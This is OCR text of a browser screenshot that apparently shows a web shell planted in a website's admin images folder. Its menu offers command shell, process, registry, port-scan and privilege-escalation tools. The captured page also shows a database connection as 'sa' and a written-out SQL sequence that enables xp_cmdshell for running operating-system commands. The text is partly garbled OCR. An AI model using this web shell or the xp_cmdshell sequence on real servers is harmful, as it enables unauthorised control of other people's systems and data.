 http://www.a portal.com/admin/images/pictures/admin/i - Windows Internet Explorer
http://www.aauaedsportal.com/admin/images/pictures/admin/images/view.aspx
Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 管理员登录
http://www.a com/admin/images...
页面(P) 安全(S) 工具(O)
72. (www. .com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Framework Ver : 2.0.50727.1434
DataBase >>
ConnString : server=localhost;UID=sa;PWD=T database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Standard Edition on Windows NT 6.0
(Build 6001: Service Pack 1)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : Add xp_cmdshell(SQL2005)
Run SQL
Exec sp_configure 'show advanced options',1;RECONFIGURE;EXEC
sp_configure 'xp_cmdshell',1;RECONFIGURE;
Query
完成 Internet 105%